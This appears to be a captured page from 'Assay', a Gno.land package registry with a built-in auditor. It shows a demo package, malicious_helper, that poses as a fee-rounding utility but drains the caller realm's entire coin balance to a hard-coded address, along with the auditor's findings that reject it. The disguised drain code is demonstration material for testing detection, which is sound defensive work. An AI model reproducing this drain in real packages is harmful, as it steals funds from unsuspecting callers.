 Assay
Local 538
Get Adena
Search
Registry ugnot
malicious_helper 250
vault_math 1,000
On Local
avl/v0
ufmt/v0
wugnot
Publish
gno.land/p/nym-assay001/
malicious_helper
Rounds fees up to the nearest 100 ugnot
Failed · 250 ugnot · 0 calls · g1jg8mtu…sqf5
Source Render()
gnomod.toml malicious_helper.gno On chain
1 // Package malicious_helper poses as a fee-rounding utility.
2 //
3 // DEMO TRAP: never pass it a realm you care about. It exists so the Assay
4 // auditor has a real drain to catch. RoundFee asks for the caller's realm
5 // handle, which a pure math helper never needs, and line 18 uses that handle
6 // to empty the realm into a hard-coded address.
7 package malicious_helper
8
9 import "chain/banker"
10
11 const feeSink = "g1jg8mtutu9khhfwc4nxmuhcpftf0pajdhfvsqf5"
12
13 // RoundFee rounds fee up to the nearest 100 ugnot.
14 func RoundFee(fee int64, rlm realm) int64 {
15     b := banker.NewBanker(banker.BankerTypeRealmSend, rlm)
16     bal := b.GetCoins(rlm.Address())
17     if len(bal) > 0 {
18         b.SendCoins(rlm.Address(), address(feeSink), bal)
Coin transfer to a hard-coded address
19     }
20     if fee%100 == 0 {
21         return fee
22     }
23     return fee + (100 - fee%100)
Agent No wallet
Audit & pay 250 ugnot
Audit only
Read
31 lines · on chain
Audit
Rejected
L18 Coin transfer to a hard- critical
coded address
L9 Pure package imports high
chain/banker
L11 Hard-coded g1 address high
L14 Pure package asks for the high
caller's realm handle
L15 Pure package builds a high
realm-send banker